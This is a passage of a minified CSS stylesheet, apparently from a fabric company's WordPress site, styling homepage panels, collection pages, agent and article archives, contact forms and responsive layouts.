.homepage-content .left-container,body.home .homepage-content .right-container{display:flex;flex-direction:column;height:100vh;overflow:hidden;position:absolute;transition:all 300ms ease;width:50%;}body.home .homepage-content .left-container img,body.home .homepage-content .right-container img{height:100%;object-fit:cover;overflow:hidden;width:100%;}body.home .homepage-content .left-container a,body.home .homepage-content .right-container a{color:#fff;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);}body.home .homepage-content .left-container > a,body.home .homepage-content .right-container > a{line-height:1;padding:8px 10px 20px;}body.home .homepage-content .left-container img{object-position:top left;}body.home .homepage-content .right-container img{object-position:top right;}body.home .main-navigation a.instagram-logo.nitro-lazy,body.home footer a.instagram-logo.nitro-lazy{background-image:none !important;}body.home .homepage-content .left-container{left:0;}body.home .homepage-content .right-container{right:0;}body.home .homepage-content .big{transition:all 300ms ease;width:100% !important;z-index:1;}body.home .homepage-content .small{width:0% !important;}body.home .homepage-content .show{opacity:1 !important;visibility:visible !important;}body.home .homepage-content .hide{opacity:0 !important;visibility:hidden !important;}body.home .homepage-content .remove{display:none !important;}body.home .homepage-content .menu-homepage-menu-left-container,body.home .homepage-content .menu-homepage-menu-right-container{left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all 300ms ease;transition-delay:300ms;visibility:hidden;}body.home .homepage-content .menu-homepage-menu-left-container ul,body.home .homepage-content .menu-homepage-menu-right-container ul{font-family:"Lasenby Sans regular",serif;line-height:1.3;list-style-type:none;margin:0;padding:0;text-align:center;}body.home .homepage-content .menu-homepage-menu-left-container ul:hover a,body.home .homepage-content .menu-homepage-menu-right-container ul:hover a{opacity:.7;}body.home .homepage-content .menu-homepage-menu-left-container ul:hover a:hover,body.home .homepage-content .menu-homepage-menu-right-container ul:hover a:hover{opacity:1;}body.home .homepage-content .menu-homepage-menu-left-container a,body.home .homepage-content .menu-homepage-menu-right-container a{font-size:3.5rem;left:0 !important;position:relative !important;text-decoration:none;top:0 !important;transform:translate(0,0) !important;transition:all 300ms ease;}body.home .homepage-content .left-container a.ghost-button:after,body.home .homepage-content .right-container a.ghost-button:after{background:none;border-bottom:2px solid #fff;border-top:2px solid #fff;bottom:-10px;content:" ";display:block;left:0;opacity:0;position:absolute;right:0;top:-10px;transition:all 300ms ease;visibility:hidden;}body.home .homepage-content .left-container a.ghost-button:hover,body.home .homepage-content .right-container a.ghost-button:hover{background:transparent !important;}body.home .homepage-content .left-container a.ghost-button:hover:after,body.home .homepage-content .right-container a.ghost-button:hover:after{bottom:0;opacity:1;top:0;visibility:visible;}body.home .homepage-content li.back a{background-image:url("data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'18.01\' height=\'15.318\' viewBox=\'0 0 18.01 15.318\'%3E%3Cpath id=\'small-left-arrow-icon\' d=\'M461.6,304.246l-.009-.009.035-.038,6.333-6.883,1.472,1.355-4.846,5.265,14.429.17-.023,2-14.43-.17,4.721,5.378-1.5,1.32-6.166-7.025.01-.01-.619-.7Z\' transform=\'translate(-461.001 -297.316)\' fill=\'%23fff\'/%3E%3C/svg%3E%0A");background-position:50%;background-repeat:no-repeat;color:transparent;cursor:pointer;display:flex;font-size:0;height:40px;margin:auto;text-indent:-99999px;width:40px;}body.home .homepage-content li.back a.nitro-lazy{background-image:none !important;}body.home .ghost-button{border:0;font-family:"Lasenby Sans regular",serif;font-size:6rem;text-transform:capitalize;transition:all 300ms ease;transition-delay:300ms;}.post-type-archive-articles .article-wrap,.post-type-archive-agents .article-wrap{display:flex;flex-wrap:wrap;padding:1rem 1rem 6rem;}.post-type-archive-articles .article-wrap footer.entry-footer,.post-type-archive-agents .article-wrap footer.entry-footer{display:none;}.post-type-archive-articles .article-tags,.post-type-archive-agents .article-tags{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:2rem 0;padding:0 1rem;width:100%;}.post-type-archive-articles .article-tags span,.post-type-archive-agents .article-tags span{font-size:1rem;margin:0 .5rem 1rem;text-transform:uppercase;}.post-type-archive-articles .article-tags span.active,.post-type-archive-agents .article-tags span.active{background:rgba(0,0,0,.8);color:white;}.post-type-archive-articles article,.post-type-archive-agents article{display:flex;flex:0 0 33.333333333333%;flex-direction:column;height:auto;margin-bottom:2rem;padding:1rem 2rem;position:relative;}.post-type-archive-articles article a,.post-type-archive-agents article a{height:100%;}.post-type-archive-articles article img,.post-type-archive-agents article img{height:100%;object-fit:cover;width:100%;}.post-type-archive-articles article header{background:#f5f5f5;bottom:0;left:1rem;margin:0;position:absolute;right:1rem;text-align:left;}.post-type-archive-articles article header a{color:#000;display:block;font-size:2rem;padding:1rem;text-align:left;text-decoration:none;text-transform:capitalize;}.post-type-archive-agents article{align-items:stretch;flex:0 0 25%;}.post-type-archive-agents .card-wrapper{background:#fff;border-radius:6px;height:100%;overflow:hidden;}.post-type-archive-agents .card-wrapper:hover{box-shadow:0 0 10px rgba(0,0,0,.3);}.post-type-archive-agents article header{text-align:center;}.post-type-archive-agents article ul{list-style-type:none;margin:0;padding:15px 15px 5px;}.post-type-archive-agents article ul li{font-size:1.6rem;padding-bottom:1rem;}.post-type-archive-agents header.entry-header{background:#222 !important;color:#fff;margin-top:0;}.post-type-archive-agents header.entry-header:before{position:absolute;font-size:10px;transform-origin:left;left:20px;top:-10px;color:#000;}.post-type-archive-agents header.entry-header.Interiors:before{content:"Interiors Distributors";}.post-type-archive-agents header.entry-header.Interior.Stockists:before{content:"Interiors Stockists";}.post-type-archive-agents header.entry-header.Apparel:before{content:"Apparel";}.post-type-archive-agents header.entry-header.Fashion.Interiors:before{content:"Fashion Fabric & Interiors Distributors";}.post-type-archive-agents header.entry-header.Fashion.Fabric:before{content:"Fashion Fabric";}.post-type-archive-agents header.entry-header.Crafting.Distributors:before{content:"Crafting Distributors";}.post-type-archive-agents header.entry-header.Tailoring.Distributors:before{content:"Tailoring Distributors";}.post-type-archive-agents h2.entry-title{margin:0;padding:1.5rem;}.post-type-archive-agents #main h1,.post-type-archive-agents #main p{display:block;margin:0 auto 3rem;text-align:center;width:70%;}.post-type-archive-agents nav.navigation.posts-navigation{display:flex;flex-wrap:wrap;text-align:center;width:100%;}.post-type-archive-agents nav.navigation.posts-navigation div{margin:3rem auto;width:100%;}.entry-header{margin-top:40px;}.entry-header h1{padding:0 10%;text-align:center;}section{clear:both;float:none;position:relative;}section:not(:last-child){margin-bottom:40px;}.one-col{position:relative;width:100%;}.one-col p,.one-col h1,.one-col h2,.one-col h5{padding:0 10%;}.one-col p{margin-bottom:0;}.one-col h5,.one-col h2{font-size:2.5rem;line-height:1.5;margin-bottom:15px;}.article-header{background-position:50% 50%;background-size:cover;height:50vh;}.article-header h5{bottom:0;color:#fff;font-size:5vw;left:0;padding:0 15px;position:absolute;right:0;text-align:center;text-transform:uppercase;top:auto;}.article-header:before{background:rgba(0,0,0,.3);bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0;}.two-col{float:left;margin-bottom:40px;width:50%;}.two-col > a{display:block;position:relative;}.two-col p a{display:inline-block;}.two-col h5{bottom:0;color:#fff;font-size:2vw;padding:0 0 0 5%;position:absolute;}.page-collections.close-nav .site-branding img,.page-collections.close-nav .site-branding .nav-icon,.page-collections.close-nav .site-branding .contact-icon span:before,.page-colour.close-nav .site-branding img,.page-colour.close-nav .site-branding .nav-icon,.page-colour.close-nav .site-branding .contact-icon span:before,.page-classics.close-nav .site-branding img,.page-classics.close-nav .site-branding .nav-icon,.page-classics.close-nav .site-branding .contact-icon span:before,.page-victory-vault.close-nav .site-branding img,.page-victory-vault.close-nav .site-branding .nav-icon,.page-victory-vault.close-nav .site-branding .contact-icon span:before,.page-quilting.close-nav .site-branding img,.page-quilting.close-nav .site-branding .nav-icon,.page-quilting.close-nav .site-branding .contact-icon span:before,.page-sewing-patterns.close-nav .site-branding img,.page-sewing-patterns.close-nav .site-branding .nav-icon,.page-sewing-patterns.close-nav .site-branding .contact-icon span:before,.page-ss22-collection.close-nav .site-branding img,.page-ss22-collection.close-nav .site-branding .nav-icon,.page-ss22-collection.close-nav .site-branding .contact-icon span:before,.page-crafting.close-nav .site-branding img,.page-crafting.close-nav .site-branding .nav-icon,.page-crafting.close-nav .site-branding .contact-icon span:before,.page-the-archivists-edit.close-nav .site-branding img,.page-the-archivists-edit.close-nav .site-branding .nav-icon,.page-the-archivists-edit.close-nav .site-branding .contact-icon span:before{filter:invert(0);}.page-collections #content,.page-collections footer a,.page-collections footer span,.page-colour #content,.page-colour footer a,.page-colour footer span,.page-classics #content,.page-classics footer a,.page-classics footer span,.page-victory-vault #content,.page-victory-vault footer a,.page-victory-vault footer span,.page-quilting #content,.page-quilting footer a,.page-quilting footer span,.page-sewing-patterns #content,.page-sewing-patterns footer a,.page-sewing-patterns footer span,.page-ss22-collection #content,.page-ss22-collection footer a,.page-ss22-collection footer span,.page-crafting #content,.page-crafting footer a,.page-crafting footer span,.page-the-archivists-edit #content,.page-the-archivists-edit footer a,.page-the-archivists-edit footer span{color:#fff;}.page-collections footer a:after,.page-colour footer a:after,.page-classics footer a:after,.page-victory-vault footer a:after,.page-quilting footer a:after,.page-sewing-patterns footer a:after,.page-ss22-collection footer a:after,.page-crafting footer a:after,.page-the-archivists-edit footer a:after{background:#fff;}.page-collections p,.page-colour p,.page-classics p,.page-victory-vault p,.page-quilting p,.page-sewing-patterns p,.page-ss22-collection p,.page-crafting p,.page-the-archivists-edit p{text-align:center;font-size:18px;line-height:25px;}.page-collections .title-text h5 span,.page-colour .title-text h5 span,.page-classics .title-text h5 span,.page-victory-vault .title-text h5 span,.page-quilting .title-text h5 span,.page-sewing-patterns .title-text h5 span,.page-ss22-collection .title-text h5 span,.page-crafting .title-text h5 span,.page-the-archivists-edit .title-text h5 span{border-bottom:none;padding-bottom:0;}.page-collections .site-branding img,.page-collections .site-branding .nav-icon,.page-collections .site-branding .contact-icon span:before,.page-colour .site-branding img,.page-colour .site-branding .nav-icon,.page-colour .site-branding .contact-icon span:before,.page-classics .site-branding img,.page-classics .site-branding .nav-icon,.page-classics .site-branding .contact-icon span:before,.page-victory-vault .site-branding img,.page-victory-vault .site-branding .nav-icon,.page-victory-vault .site-branding .contact-icon span:before,.page-quilting .site-branding img,.page-quilting .site-branding .nav-icon,.page-quilting .site-branding .contact-icon span:before,.page-sewing-patterns .site-branding img,.page-sewing-patterns .site-branding .nav-icon,.page-sewing-patterns .site-branding .contact-icon span:before,.page-ss22-collection .site-branding img,.page-ss22-collection .site-branding .nav-icon,.page-ss22-collection .site-branding .contact-icon span:before,.page-crafting .site-branding img,.page-crafting .site-branding .nav-icon,.page-crafting .site-branding .contact-icon span:before,.page-the-archivists-edit .site-branding img,.page-the-archivists-edit .site-branding .nav-icon,.page-the-archivists-edit .site-branding .contact-icon span:before{filter:invert(1);}.page-collections .slide-label,.page-colour .slide-label,.page-classics .slide-label,.page-victory-vault .slide-label,.page-quilting .slide-label,.page-sewing-patterns .slide-label,.page-ss22-collection .slide-label,.page-crafting .slide-label,.page-the-archivists-edit .slide-label{left:0;background-color:rgba(0,0,0,.7);padding:10px;margin:0;max-width:100%;position:absolute;text-align:left;transform:translateY(0%);right:auto;top:auto;}.page-collections .slide-label h4,.page-colour .slide-label h4,.page-classics .slide-label h4,.page-victory-vault .slide-label h4,.page-quilting .slide-label h4,.page-sewing-patterns .slide-label h4,.page-ss22-collection .slide-label h4,.page-crafting .slide-label h4,.page-the-archivists-edit .slide-label h4{font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1rem;letter-spacing:2px;text-transform:uppercase;font-weight:normal;margin:0;}.page-collections{background-color:#2a2c45;}.page-collections #content{background-color:#2a2c45;}.page-collections .site-header,.page-collections footer{background:rgba(42,44,69,.5);}.page-collections div.inline-image{-o-object-fit:inherit;object-fit:inherit;}.page-collections div.inline-image a{display:block;height:0;padding-top:120%;position:relative;width:100%;margin-bottom:30px;}.page-collections div.inline-image a:after{background:rgba(0,0,0,.2);content:"";position:absolute;top:0;bottom:0;left:0;right:0;transition:all 300ms ease;z-index:2;}.page-collections div.inline-image a:hover:after{background:rgba(0,0,0,.4);}.page-collections div.inline-image a:hover .inline-image-label-wrapper:after{opacity:1;}.page-collections div.inline-image img{height:100%;max-height:inherit;min-height:inherit;-o-object-fit:cover;object-fit:cover;top:0;position:absolute;}.page-collections div.inline-image .inline-image-label-wrapper{bottom:auto;color:#fff;font-family:"Lasenby Sans regular",serif,serif;font-size:3rem;left:15%;opacity:0;padding:15% 20px;position:absolute;right:15%;text-align:center;top:50%;transform:translateY(-50%);transition:all 500ms ease;visibility:hidden;z-index:3;}.page-collections div.inline-image .inline-image-label-wrapper.loaded{opacity:1;visibility:visible;}.page-collections div.inline-image .inline-image-label-wrapper span{background:none;bottom:auto;color:inherit;font-family:inherit;left:auto;padding:0 0 10px;position:relative;display:block;right:auto;top:auto;}.page-collections div.inline-image .inline-image-label-wrapper:after{font-family:"Akzidenz Grotesk Pro Extended";text-transform:uppercase;font-size:10px;letter-spacing:1px;content:"View the Collection";display:inline-flex;padding:10px 15px;border:1px solid #fff;border-radius:30px;margin-top:10px;opacity:0;transition:all 300ms ease;}.page-collections .title-text{margin-bottom:0;}.page-ss22-collection{background-color:#2b1621;}.page-ss22-collection #content{background-color:#2b1621;}.page-ss22-collection .site-header,.page-ss22-collection footer{background:rgba(43,22,33,.5);}.page-colour{background-color:#22353c;}.page-colour #content{background-color:#22353c;}.page-colour .site-header,.page-colour footer{background:rgba(34,53,60,.5);}.page-colour .slide-label{background-color:rgba(34,52,60,.7);}.page-classics{background-color:#828384;}.page-classics #content{background-color:#828384;}.page-classics .site-header,.page-classics footer{background:rgba(130,131,132,.5);}.page-victory-vault{background-color:#58533f;}.page-victory-vault #content{background-color:#58533f;}.page-victory-vault .site-header,.page-victory-vault footer{background:rgba(88,83,63,.5);}.page-quilting{background-color:#828384;}.page-quilting #content{background-color:#828384;}.page-quilting .site-header,.page-quilting footer{background:rgba(130,131,132,.5);}.page-sewing-patterns{background-color:#1b2734;}.page-sewing-patterns #content{background-color:#1b2734;}.page-sewing-patterns .site-header,.page-sewing-patterns footer{background:rgba(27,39,52,.5);}.page-crafting{background-color:#edc7d4;}.page-crafting #content{background-color:#edc7d4;}.page-crafting .site-header,.page-crafting footer{background:rgba(237,199,212,.5);}.page-the-archivists-edit{background-color:#c7b8a3;}.page-the-archivists-edit #content{background-color:#c7b8a3;}.page-the-archivists-edit .site-header,.page-the-archivists-edit footer{background:rgba(199,184,163,.5);}.header-text .page-title{font-size:4.5rem;text-align:center;margin-bottom:0;}.breadcrumb{font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1rem;letter-spacing:2px;line-height:40px;margin-left:6px;text-transform:uppercase;text-align:center;}.breadcrumb a{color:#fff;text-decoration:none;}.slide-label{left:0;margin:0;max-width:80%;position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:1;}.slide-label h4{font-family:"Lasenby Sans regular",serif,serif;font-size:5rem;font-weight:800;line-height:1.2;}a.ghost-button,span.ghost-button,input[type="submit"]{border:1px solid #fff;border-radius:50px !important;color:#fff;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.2rem;letter-spacing:1px;line-height:1;padding:10px 20px;text-decoration:none;text-transform:uppercase;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;}a.ghost-button:hover,span.ghost-button:hover,input[type="submit"]:hover{background:rgba(255,255,255,.8);color:black;cursor:pointer;}a.ghost-button.dark,span.ghost-button.dark,input[type="submit"].dark{border:1px solid #000;color:#000;}a.ghost-button.dark:hover,span.ghost-button.dark:hover,input[type="submit"].dark:hover{background:rgba(0,0,0,.8);color:white;cursor:pointer;}a.ghost-button.full,span.ghost-button.full,input[type="submit"].full{background:#000;color:#fff;}a.ghost-button.full:hover,span.ghost-button.full:hover,input[type="submit"].full:hover{background:#009688;border-color:#009688;cursor:pointer;}section.youtube-video{display:flex;flex-direction:column;float:none;margin:0 auto;padding:1rem;width:80%;}.uncle-dave{height:0;overflow:hidden;padding-bottom:56.25%;position:relative;}.uncle-dave iframe{position:absolute;}section.video{display:block;margin-left:auto;margin-right:auto;max-width:90%;}section.video video{width:100%;}section.inline-image{display:block;margin-left:auto;margin-right:auto;padding:20px;position:relative;width:100%;}section.inline-image:after{clear:both;content:"";display:table;}div.inline-image{float:left;-o-object-fit:cover;object-fit:cover;padding:1rem;position:relative;transform-style:preserve-3d;width:50%;}div.inline-image:before{animation:spin-and-tilt 5s infinite;background:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/liberty-flower-loading-image-1.png");background-repeat:no-repeat;background-size:contain;content:"";display:block;height:150px;left:50%;margin-left:-75px;margin-top:-75px;position:absolute;top:50%;transform:translateY(-50%);width:150px;z-index:1;}div.inline-image img{height:66.6666vh;max-height:600px;min-height:500px;-o-object-fit:cover;object-fit:cover;position:relative;width:100%;z-index:2;}.inline-image span{background:#fcfaf8;bottom:1rem;color:#000;font-family:"Lasenby Sans regular",serif,serif;font-weight:800;left:1rem;padding:5px 10px;position:absolute;z-index:2;}.inline-image span em{color:#666;font-size:1rem;font-style:normal;}.inline-image.odd.last{padding-bottom:0;width:100%;}.inline-image.odd.last .inline-image-label{bottom:0;}section.title-text,section.paragraph{line-height:2rem;margin-left:auto;margin-right:auto;width:50%;}section.title-text{line-height:4rem;}section.blockquote{display:-ms-flexbox;display:flex;margin:2rem auto 6rem;text-align:center;width:80%;}blockquote{font-family:"Lasenby Sans regular",serif,serif;font-size:2rem;position:relative;text-align:center;width:100%;z-index:1;}.title-text h5{font-size:3rem;text-align:center;}.title-text h5 span{border-bottom:2px solid #000;padding-bottom:5px;}.entry-header{margin-top:4rem;}.entry-header h1{display:none;}.offices{padding:30px 10% 0;}.offices ul{background:#fff;border-radius:3px;display:block;float:left;list-style-type:none;margin:0 0 20px;padding:30px;width:100%;}.offices ul span{border-bottom:1px solid #000;display:block;font-size:1rem;font-weight:700;letter-spacing:1px;margin-bottom:10px;padding-bottom:5px;text-transform:uppercase;}.offices ul li a{text-decoration:none;}.gdpr{background:rgba(0,0,0,.7);bottom:0;color:#fff;font-size:1rem;left:0;opacity:1;padding:1rem;position:fixed;text-align:center;text-transform:uppercase;transition:all 300ms ease;width:100%;z-index:99;}.gdpr:after{background:#fff;content:"";display:block;height:1.2rem;position:absolute;right:1rem;top:1rem;transform:rotate(45deg);width:2px;}.gdpr:before{background:#fff;content:"";display:block;height:1.2rem;position:absolute;right:1rem;top:1rem;transform:rotate(-45deg);width:2px;}.gdpr.clicked{height:0;opacity:0;}.gdpr:hover{cursor:pointer;}.gdpr span{display:block;font-family:"Lasenby Sans regular",serif,serif;margin:0 auto;text-transform:capitalize;width:90%;}.gdpr span a{color:#fff;}.page-contact-card .site-main .entry-content{margin:0;}.page-contact-card .site-main h5.inline-title{display:none;}.page-contact-card .site-main .entry-content p{display:none;}.page-contact-card .site-main .gmw-form-wrapper.gray.gmw-pt-gray-form-wrapper.pt{display:none;}ul.woocommerce-error{display:none !important;}@media (max-width: 1600px){body.archive.woocommerce header.woocommerce-products-header{max-width:100% !important;}div.inline-image img{height:50vh;max-height:500px;min-height:400px;}}@media (max-width: 1283px){.offices .two-col{width:100%;}.post-type-archive-articles article,.post-type-archive-agents article{display:flex;flex:0 0 50%;height:auto;position:relative;}}@media (min-width: 1100px){.page-collections div.inline-image{width:33.3333%;}}@media (max-width: 1000px){body{border-left:0;}body:before{content:"";display:block;position:relative;z-index:3;}.site-header{background-image:linear-gradient(to bottom,rgba(255,255,255,.1),rgba(255,255,255,0) 70%);bottom:auto;text-align:center;width:100%;}.site-header li{font-size:2.6rem;}.site-header .site-branding{margin:20px 0;}.site-header .site-branding h1{display:block;margin:0 auto;max-width:140px;}.site-header .site-branding img{max-width:140px;}.site-header nav.main-navigation .menu-menu-1-container{bottom:0;left:0;margin:0;opacity:0;position:fixed;right:0;text-align:center;top:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;visibility:hidden;width:100%;-webkit-transition:opacity .3s ease,visibility .3s ease;-moz-transition:opacity .3s ease,visibility .3s ease;-ms-transition:opacity .3s ease,visibility .3s ease;-o-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease;}.site-header nav.main-navigation .menu-menu-1-container #primary-menu{position:relative;top:50%;transform:translateY(-50%);}#content{min-height:100%;}#content section.slider .owl-carousel.super-full,#content section.slider .owl-carousel.super-full .owl-item{height:50vh;}#content section.slider:first-child .owl-carousel.super-full,#content section.slider:first-child .owl-carousel.super-full .owl-item{height:calc(100vh - 70px);}#content section.title-text:first-child{margin-top:40px;}footer{background:#f9f5f0;position:relative;text-align:center;}.close-nav footer,.term-wallpaper footer,.term-fabrics footer,.term-the-modern-collector footer,.term-the-modern-archive footer,.term-the-liberty-garden footer{background:transparent;color:#fff;position:fixed;bottom:0;}body.home .site-header{background:transparent;}body.home .nav-icon:after{color:#fff;}body.home footer{background:transparent;left:0;padding:10px;position:fixed;}.nav-icon{display:block;}.nav-icon:after{color:#000;content:"menu";display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1rem;letter-spacing:1px;line-height:40px;margin-left:6px;text-transform:uppercase;}.article-header h5{font-size:4.2rem;}.owl-carousel.super-full .slide img{object-position:left;object-fit:cover;}body.page-collections section.slider .owl-carousel.super-full,body.page-collections section.slider .owl-carousel.super-full .owl-item,body.page-interiors section.slider .owl-carousel.super-full,body.page-interiors section.slider .owl-carousel.super-full .owl-item,body.page-printing-mill section.slider .owl-carousel.super-full,body.page-printing-mill section.slider .owl-carousel.super-full .owl-item{height:calc(100vh - 82px);}.reveal-wrap{display:none;}span.reveal-toggle{display:inline-block;margin-bottom:1rem;}blockquote{font-size:1.3rem;margin:0;position:relative;text-align:center;width:100%;z-index:1;}}@media (min-width: 1001px){body.home .slide .editorial-container{display:none;}}@media (max-width: 768px){#content section.slider .owl-carousel.super-full,#content section.slider .owl-carousel.super-full .owl-item{height:40vh;}.site-header > li{font-size:2rem;line-height:1.5;}.two-col{width:100%;}section.inline-image{width:100%;}section.title-text,section.paragraph{width:90%;}div.inline-image{width:100%;}section.blockquote{margin-bottom:4rem;}.post-type-archive-articles article,.post-type-archive-agents article{display:flex;flex:0 0 100%;height:auto;max-width:100%;position:relative;}.post-type-archive-articles article img,.post-type-archive-agents article img{height:30vh;}body.home .homepage-content{flex-wrap:wrap;}body.home .homepage-content .left-container,body.home .homepage-content .left-container{height:50%;top:0;width:100%;}body.home .homepage-content .left-container,body.home .homepage-content .right-container{bottom:0;height:50%;width:100%;}body.home .homepage-content .menu-homepage-menu-left-container a,body.home .homepage-content .menu-homepage-menu-right-container a{font-size:2.5rem;}.big{height:100% !important;transition:all 300ms ease;z-index:1;}.small{height:50% !important;width:0% !important;}.show{opacity:1 !important;visibility:visible !important;}.hide{opacity:0 !important;visibility:hidden !important;}.remove{display:none !important;}body.home .homepage-content .left-container img{object-position:25% top;}body.home .homepage-content .right-container img{object-position:75% top;}body.home .homepage-content li.back a:after{top:.7rem;}}@media (max-width: 650px){.nav-icon:after,.contact-icon span:before{display:none;}}body.close-nav .site-header{background:rgba(79,3,65,.92);height:100%;position:fixed;transition:background .15s ease;}body.close-nav .nav-icon{background:transparent;border-color:transparent;}body.close-nav .nav-icon:after{content:"Close";}body.close-nav .nav-icon span{background:transparent;}body.close-nav .nav-icon span:before,body.close-nav .nav-icon span:after{top:0;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;}body.close-nav .nav-icon span:before{-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);}body.close-nav .nav-icon span:after{-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);}body.close-nav .main-navigation{min-height:calc(100vh - 150px);}body.close-nav .main-navigation .menu-menu-1-container{left:50%;margin:0;opacity:1;text-align:center;top:50%;transform:translate(-50%,-50%);transition:opacity .5s ease,visibility .5s ease;visibility:visible;}body.close-nav .main-navigation ul{display:block;}body.close-nav #content{filter:url("data:image/svg+xml;charset=utf-8,<svg xmlns=\"http://www.w3.org/2000/svg\"><filter id=\"filter\"><feGaussianBlur stdDeviation=\"10\" /></filter></svg>#filter");filter:blur(5px);-webkit-filter:blur(5px);transition:filter .15s ease;}.close-icon{color:transparent;cursor:pointer;font-size:0;height:32px;opacity:.3;position:absolute;right:20px;top:20px;width:32px;}.close-icon:hover{opacity:1;}.close-icon:before,.close-icon:after{background-color:#000;content:" ";height:33px;left:15px;position:absolute;width:2px;}.close-icon:before{transform:rotate(45deg);}.close-icon:after{transform:rotate(-45deg);}.wpcf7 .wpcf7-mail-sent-ok{text-decoration:underline;}.wpcf7 .ajax-loader{animation:spin-and-tilt 2s infinite;background:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/liberty-flower-loading-image-1.png");background-repeat:no-repeat;background-size:contain;content:"";display:none;height:50px;margin:0;width:50px;z-index:1;}.wpcf7 .ajax-loader:before{display:none;}.wpcf7 form.submitting .ajax-loader{display:block;}.wpcf7 .wpcf7-form-control.wpcf7-submit.full{border:1px solid #fff;border-radius:100px !important;color:#fff;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:12px;letter-spacing:1px;padding:20px 20px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.wpcf7 .wpcf7-form p{margin-bottom:10px;}.wpcf7 input,.wpcf7 textarea{-webkit-appearance:none;background:transparent;border-bottom:3px solid #000;border-left:0;border-radius:0;border-right:0;border-top:0;font-family:"Portrait Web",sans-serif,sans-serif;font-weight:600;margin-bottom:10px;width:100%;}.wpcf7 input.wpcf7-not-valid,.wpcf7 textarea.wpcf7-not-valid{border-color:#dc3232;}.wpcf7 textarea{height:120px;resize:none;}.wpcf7 .wpcf7-response-output{border:none;border-radius:5px;color:#fff;font-size:1.4rem;margin:0 10%;text-align:center;}.wpcf7 .wpcf7-response-output .ghost-button{margin:10px;}.wpcf7 .wpcf7-response-output p.download-feature{display:flex;align-items:center;justify-content:center;text-align:left;}.wpcf7 .wpcf7-response-output p.download-feature:before{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'95.436\' height=\'95.934\' viewBox=\'0 0 95.436 95.934\'%3E%3Cpath id=\'Path_129\' data-name=\'Path 129\' d=\'M72.81,22A28,28,0,0,0,18,30v.4A20,20,0,0,0,22,70H34a4,4,0,0,0,0-8H22a12,12,0,1,1-.19-24h.49a4.3,4.3,0,0,0,3.1-1.4,4,4,0,0,0,.91-3.27,20,20,0,1,1,39.45-6.3A4,4,0,0,0,70.3,30.4c.089-.014.178-.03.266-.049A16.2,16.2,0,0,1,74,30a16,16,0,0,1,0,32H66a4,4,0,0,0,0,8h8a24.007,24.007,0,0,0-1.19-48ZM50,46a4,4,0,0,0-4,4V84.34l-5.17-5.17a4,4,0,0,0-5.66,5.66h0l12,12a4,4,0,0,0,5.657,0l0,0,12-12a4,4,0,0,0-5.66-5.66h0L54,84.34V50A4,4,0,0,0,50,46Z\' transform=\'translate(-1.976 -2.069)\' fill=\'%23fff\'/%3E%3C/svg%3E%0A");display:inline-flex;width:24px;height:24px;background-size:contain;background-repeat:no-repeat;margin-right:10px;}.wpcf7 div.wpcf7-mail-sent-ok,.wpcf7 form.sent .wpcf7-response-output{background:#009688;border:none;border-radius:0;bottom:0;font-size:2rem;left:0;margin:0;padding:0;position:fixed;right:0;width:100%;z-index:10;}.wpcf7 div.wpcf7-validation-errors,.wpcf7 form.invalid .wpcf7-response-output{background:#eee;border:none;border-radius:0;bottom:0;color:#777;font-size:2rem;left:0;margin:0;padding:2rem;position:fixed;right:0;width:100%;z-index:10;}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{background:#dc3232;border:none;border-radius:0;bottom:0;color:#fff;font-size:2rem;left:0;margin:0;padding:2rem;position:fixed;right:0;width:100%;z-index:10;}.wpcf7 .download-brochure-wrapper{background:#009688;padding:60px 20px;}.wpcf7 .download-brochure-wrapper .close-panel{content:"";position:absolute;top:15px;right:15px;background-image:url("data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'21.986\' height=\'21.986\' viewBox=\'0 0 21.986 21.986\'%3E%3Cpath id=\'close-icon-large\' d=\'M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z\' transform=\'translate(-455.007 -236.007)\' fill=\'%23fff\'/%3E%3C/svg%3E%0A");background-repeat:no-repeat;width:24px;height:24px;cursor:pointer;}.wpcf7 .download-brochure-wrapper .close-panel.nitro-lazy{background-image:none !important;}.wpcf7 .wpcf7-response-output.download-brochures:before{content:"";top:0;right:0;bottom:0;left:0;position:fixed;background:rgba(0,0,0,.5);z-index:-1;}.wpcf7 .wpcf7-response-output.download-brochures{padding:0 !important;}.page-brochure #secondary{display:none;}::selection{background:#100e11;color:#fff;}::-moz-selection{background:#100e11;color:#fff;}.close-nav .nav-icon span,.close-nav .site-header .site-branding img,.close-nav .site-info,.close-nav .contact-icon img,body.home .contact-icon img{filter:invert(1);}body.home.close-nav .nav-icon span,body.home.close-nav .site-header .site-branding .site-title img,body.home.close-nav .site-info{filter:invert(0);}body.home 